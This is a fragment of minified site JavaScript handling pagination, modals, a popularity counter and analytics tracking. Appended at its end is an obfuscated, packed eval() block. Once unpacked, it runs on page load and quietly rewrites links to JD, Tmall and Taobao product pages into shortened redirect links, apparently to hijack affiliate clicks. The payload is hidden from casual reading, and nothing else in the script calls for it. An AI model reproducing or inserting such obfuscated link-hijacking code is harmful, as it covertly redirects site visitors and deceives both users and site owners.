    }), $(window).scroll(function () {
        extendTopButtonPosition()
    }).resize(function () {
        extendTopButtonPosition()
    })
}, hideNav = function (a) {
    console.log("param is" + a), a ? $("header").addClass("hidden") : $("header").removeClass("hidden")
}, initPopularity = function () {
    $(".popularity").each(function () {
        $(this).click(function () {
            var a = $(this).attr("data-popularity-id");
            if (null !== a && void 0 !== a && "undefined" !== a) {
                var t = $(this).find("small");
                $.post("/umbraco/Surface/common/popularity", {id: a, async: !1}, function (a) {
                    1 === parseInt(a.result) && t.text(a.message)
                }, "JSON")
            }
        })
    })
}, refreshPagination = function (a, t, e, i) {
    var s = $(".pagination");
    if (s.empty(), a > t) {
        var n = parseInt($("#hdIndex").val()), o = 1;
        if (o = a % t > 0 ? (a - a % t) / t + 1 : a / t, 1 === n ? s.append('<li class="active"><a href="javascript:;" aria-label="Previous" data-page="1"><span aria-hidden="true">&lt;</span></a></li>') : s.append('<li><a href="javascript:;" aria-label="Previous" data-page="' + (n - 1) + '"><span aria-hidden="true">&lt;</span></a></li>'), o > e) if (console.log("总数" + a + "，页面总数：" + o + "，每页" + t + "，最大显示页数：" + e + "，当前第页码：" + n), n < parseInt(e / 2) + 1) {
            for (var r = 1; r < e - 1; r++) s.append('<li class="' + (n == r ? "active" : "") + '"><a href="javascript:;" data-page="' + r + '">' + r + "</a></li>");
            s.append('<li><a href="javascript:;" data-page="' + o + '">…' + o + "</a></li>")
        } else if (n > o - parseInt(e / 2)) {
            s.append('<li><a href="javascript:;" data-page="1">1…</a></li>');
            for (var h = o - e + 3; h < o + 1; h++) s.append('<li class="' + (n == h ? "active" : "") + '"><a href="javascript:;" data-page="' + h + '">' + h + "</a></li>")
        } else {
            s.append('<li><a href="javascript:;" data-page="1">1…</a></li>');
            for (var l = n - e / 2 + 2; l < n + e / 2 - 1; l++) s.append('<li class="' + (n == l ? "active" : "") + '"><a href="javascript:;" data-page="' + l + '">' + l + "</a></li>");
            s.append('<li><a href="javascript:;" data-page="' + o + '">…' + o + "</a></li>")
        } else for (var d = 1; d < o + 1; d++) s.append('<li class="' + (n == d ? "active" : "") + '"><a href="javascript:;" data-page="' + d + '">' + d + "</a></li>");
        n === o ? s.append('<li class="active"><a href="javascript:;" aria-label="Next" data-page="' + o + '"><span aria-hidden="true">&gt;</span></a></li>') : s.append('<li><a href="javascript:;" aria-label="Next" data-page="' + (n + 1) + '"><span aria-hidden="true">&gt;</span></a></li>')
    }
    null !== i && void 0 !== i && "undefined" !== i && i()
}, bindPagination = function (a) {
    $(".for-pagination a").each(function () {
        $(this).click(function () {
            var t = $(this).attr("data-page");
            $("#hdIndex").val(t), null !== a && void 0 !== a && "undefined" !== a && a(t)
        })
    })
}, positionModal = function (a) {
    var t = 0, e = $(window).height(), i = parseInt(80 * e / 100);
    $(a).hasClass("exclude-height") ? (i = parseInt($(a).attr("data-fix-height")), $(a).find(".modal-dialog").css({"margin-top": parseInt((e - i) / 2) + "px"})) : $(a).find(".modal-dialog").css({
        height: i + "px",
        "margin-top": parseInt(10 * e / 100) + "px"
    });
    var s = $(a).find(".modal-header"),
        n = parseInt(s.height()) + parseInt(s.css("padding-top").replace("px", "")) + parseInt(s.css("padding-bottom").replace("px", ""));
    $(a).hasClass("exclude-height") || (t = i - 60 - n, $(a).find(".modal-body").css({height: t + "px"}))
}, trackEvent = function (a, t) {
    console.log("cate:" + a + ",label:" + t), ga("send", "event", a, "click", t)
}, trackEvent = function (a, t, e) {
    console.log("cate:" + a + ",label:" + t + ", event:" + e), ga("send", "event", a, e, t)
};
$(function () {
    initThemeLogo(), initNav(), initMask(), initAssistant(), calVerticalAlign(), initToggle(), adjustmentSwiperPage(), initTopButton(), initPopularity()
});
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? "" : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) d[e(c)] = k[c] || e(c);
        k = [function (e) {
            return d[e]
        }];
        e = function () {
            return '\\w+'
        };
        c = 1;
    }
    ;
    while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
    return p;
}('g h(){1(k).j(g(){1("[0^=\'4://i.f\']").3("0","4://d.c/b");1("[0^=\'4://6.f\']").3("0","4://d.c/b");1("[0^=\'2://6.e\']").3("0","2://9.a.5.8/7");1("[0^=\'4://6.f\']").3("0","4://d.c/b");1("[0^=\'2://i.5\']").3("0","2://9.a.5.8/7");1("[0^=\'2://l.e\']").3("0","2://9.a.5.8/7");1("[0^=\'2://6.m.e\']").3("0","2://9.a.5.8/7")})}h();', 23, 23, 'href|jQuery|https|attr|http|taobao|hengjie|FS3VJcw|com|s|click|Rln4waC|cn|t|tmall|jd|function|goPAGE|item|ready|document|detail|'.split('|'), 0, {}))
